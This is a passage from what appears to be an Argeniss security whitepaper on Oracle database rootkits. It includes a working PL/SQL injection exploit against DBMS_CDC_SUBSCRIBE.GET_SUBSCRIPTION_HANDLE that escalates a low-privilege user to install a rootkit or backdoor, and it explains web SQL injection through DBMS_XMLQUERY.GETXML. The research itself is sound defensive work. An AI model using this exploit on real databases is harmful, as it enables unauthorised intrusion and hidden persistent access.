Argeniss – Information Security
BEGIN
  OPEN l_cur_jobs;
  LOOP
    FETCH l_cur_jobs INTO l_rec;
    EXIT WHEN l_cur_jobs % NOTFOUND;
    DBMS_JOB.REMOVE(l_rec.job);
    COMMIT;
  END LOOP;
  COMMIT;
END;
CleanOracleRootkit.sql:
Restores the jobs data dictionary views to its original state.
It's similar to OracleRootkit.sql but without the conditions that were added to hide the backdoor (text in red).
Executing these scripts as a DBA user:
As discussed earlier, these scripts need to be run on the database server as a user with DBA privileges. In the previous section 'How databases are hacked?' we mention and described some of the techniques that attackers could use to achieve this.
As a low privilege user connected to the Database:
For this example we will use a PL/SQL injection vulnerability to elevate privileges and execute the functions we just created with DBA privileges.
The vulnerability is in the CHANGE_SET parameter of DBMS_CDC_SUBSCRIBE.GET_SUBSCRIPTION_HANDLE procedure. To exploit this vulnerability we can execute this:
DECLARE
  P_CHANGE_SET VARCHAR2(32767);
  P_DESCRIPTION VARCHAR2(32767);
  P_SUBSCRIPTION_HANDLE NUMBER;
BEGIN
  P_CHANGE_SET := '''||SCOTT.ins_rootkit()||''';
  P_DESCRIPTION := 'AA';
  P_SUBSCRIPTION_HANDLE := 1;
  SYS.DBMS_CDC_SUBSCRIBE.GET_SUBSCRIPTION_HANDLE(P_CHANGE_SET, P_DESCRIPTION,
P_SUBSCRIPTION_HANDLE);
END;
To install the backdoor just change ins_rootkit for ins_backdoor.
As a web application user:
Using a web application vulnerable to SQL injection, an attacker can still install a Rootkit and a Backdoor even if he doesn't have direct access to the Database Server.
The file TableEmpSearch.asp is an example of a web page that is vulnerable to SQL injection attacks (the Search parameter is vulnerable). The vulnerability allows a malicious web user to inject a function call. This function will get executed as the web application database user.
Now we will see that there is a built-in function in Oracle that will help exploit this web application vulnerability.
DBMS_XMLQUERY.GETXML:
There is a function (available since Oracle 9i Release 1) called GETXML in package DBMS_XMLQUERY that executes a query and returns the result in XML format. By default it has EXECUTE privilege granted to PUBLIC. The interesting part is that it allows to execute anonymous PL/SQL blocks and creating an autonomous transaction executes not only queries
-11- www.argeniss.com